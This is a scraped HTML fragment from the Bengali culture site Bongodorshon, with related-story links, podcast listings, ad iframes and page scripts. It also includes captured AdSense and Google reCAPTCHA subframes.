                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language">
										<img src="https://www.bongodorshon.com/uploads/story_image/little-magazine-fair-2026.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কলকাতায় লিটল ম্যাগাজিন মেলা ২০২৬ : বাংলা ভাষার বৃহত্তম সাহিত্য পার্বণ</p>
" id="story@@little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language">
										কলকাতায় লিটল ম্যাগাজিন মেলা ২০২৬ : বাংলা ভাষার বৃহত্তম সাহিত্য পার্বণ
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel">
										<img src="https://www.bongodorshon.com/uploads/story_image/kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>নন্টে ফন্টে থেকে অ্যানিমে-মার্ভেল : কলকাতায় &lsquo;সব পেয়েছি&rsquo;র কমিকস দুনিয়া</p>
" id="story@@kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel">
										নন্টে ফন্টে থেকে অ্যানিমে-মার্ভেল : কলকাতায় &lsquo;সব পেয়েছি&rsquo;র কমিকস দুনিয়া
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@bangle-sangeet-mela-2025-is-set-to-begin-with-the-participation-of-nearly-five-thousand-artists" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/bangle-sangeet-mela-2025-is-set-to-begin-with-the-participation-of-nearly-five-thousand-artists">
										<img src="https://www.bongodorshon.com/uploads/story_image/bangle-sangeet-mela-2025.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>প্রায় পাঁচ হাজার শিল্পীর অংশগ্রহণে শুরু হচ্ছে বাংলা সঙ্গীত মেলা ২০২৫</p>
" id="story@@bangle-sangeet-mela-2025-is-set-to-begin-with-the-participation-of-nearly-five-thousand-artists" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bangle-sangeet-mela-2025-is-set-to-begin-with-the-participation-of-nearly-five-thousand-artists">
										প্রায় পাঁচ হাজার শিল্পীর অংশগ্রহণে শুরু হচ্ছে বাংলা সঙ্গীত মেলা ২০২৫
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@the-story-of-nawab-reza-khan-and-the-saint-poet-ramprasad-in-chitpur-the-west-bank-of-the-ganges" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/the-story-of-nawab-reza-khan-and-the-saint-poet-ramprasad-in-chitpur-the-west-bank-of-the-ganges">
										<img src="https://www.bongodorshon.com/uploads/story_image/the-story-of-nawab-reza-khan-and-the-saint-poet-ramprasad-in-chitpur-the-west-bank-of-the-ganges-head চিৎপুরে প্রাচীন এক মন্দিরের চূড়া.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>গঙ্গার পশ্চিম পাড়ে নবাব রেজা খাঁ-র কাহিনি ও সাধক-কবি রামপ্রসাদের কথা</p>
" id="story@@the-story-of-nawab-reza-khan-and-the-saint-poet-ramprasad-in-chitpur-the-west-bank-of-the-ganges" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/the-story-of-nawab-reza-khan-and-the-saint-poet-ramprasad-in-chitpur-the-west-bank-of-the-ganges">
										গঙ্গার পশ্চিম পাড়ে নবাব রেজা খাঁ-র কাহিনি ও সাধক-কবি রামপ্রসাদের কথা
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="kolkataReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/history-of-no-2-bright-street-ballygunge-nadia-house-kolkata',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BDstrip -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="4515511775"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lbafLm8t2owJnOWlR_3lfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990952290');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CD7IwXQ8ND25wzLbNNakaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990952977');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8OOwLcLxkN31_IAlOpZIhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990953078');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mcQKiOhbuGuANx4aqNhxhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990953212');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>